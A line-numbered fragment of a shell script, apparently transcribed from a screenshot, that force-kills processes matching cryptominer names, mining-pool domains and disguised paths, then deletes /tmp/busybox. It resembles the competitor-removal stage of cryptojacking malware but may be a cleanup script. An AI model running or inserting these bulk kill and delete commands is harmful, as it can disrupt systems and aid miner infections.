 7
8 ps -ef|grep -v grep|grep hwlh3wlh44lh|awk '{print $2}'|xargs kill -9
9 ps -ef|grep -v grep|grep Circle_MI|awk '{print $2}'|xargs kill -9
10 ps -ef|grep -v grep|grep get.bi-chi.com|awk '{print $2}'|xargs kill -9
11 ps -ef|grep -v grep|grep hashvault.pro|awk '{print $2}'|xargs kill -9
12 ps -ef|grep -v grep|grep nanopool.org|awk '{print $2}'|xargs kill -9
13 ps -ef|grep -v grep|grep /usr/bin/.sshd|awk '{print $2}'|xargs kill -9
14 ps -ef|grep -v grep|grep /usr/bin/bsd-port|awk '{print $2}'|xargs kill -9
15 ps -ef|grep -v grep|grep "xmr"|awk '{print $2}'|xargs kill -9
16 ps -ef|grep -v grep|grep "xig"|awk '{print $2}'|xargs kill -9
17 ps -ef|grep -v grep|grep "ddgs"|awk '{print $2}'|xargs kill -9
18 ps -ef|grep -v grep|grep "qW3xT"|awk '{print $2}'|xargs kill -9
19 ps -ef|grep -v grep|grep "wnTKYg"|awk '{print $2}'|xargs kill -9
20 ps -ef|grep -v grep|grep "t00ls.ru"|awk '{print $2}'|xargs kill -9
21 ps -ef|grep -v grep|grep "sustes"|awk '{print $2}'|xargs kill -9
22 ps -ef|grep -v grep|grep "thisxxs"|awk '{print $2}' | xargs kill -9
23 ps -ef|grep -v grep|grep "hashfish"|awk '{print $2}'|xargs kill -9
24 ps -ef|grep -v grep|grep "kworkerds"|awk '{print $2}'|xargs kill -9
25 ps -ef|grep -v grep|grep "/tmp/devtool"|awk '{print $2}'|xargs kill -9
26 ps -ef|grep -v grep|grep "systemctI"|awk '{print $2}'|xargs kill -9
27 ps -ef|grep -v grep|grep "sustse"|awk '{print $2}'|xargs kill -9
28 ps -ef|grep -v grep|grep "axgtbc"|awk '{print $2}'|xargs kill -9
29 ps -ef|grep -v grep|grep "axgtfa"|awk '{print $2}'|xargs kill -9
30 ps -ef|grep -v grep|grep "6Tx3Wq"|awk '{print $2}'|xargs kill -9
31 ps -ef|grep -v grep|grep "dblaunchs"|awk '{print $2}'|xargs kill -9
32 ps -ef|grep -v grep|grep "/boot/vmlinuz"|awk '{print $2}'|xargs kill -9
33
34 rm -rf /tmp/busybox
35 cd /tmp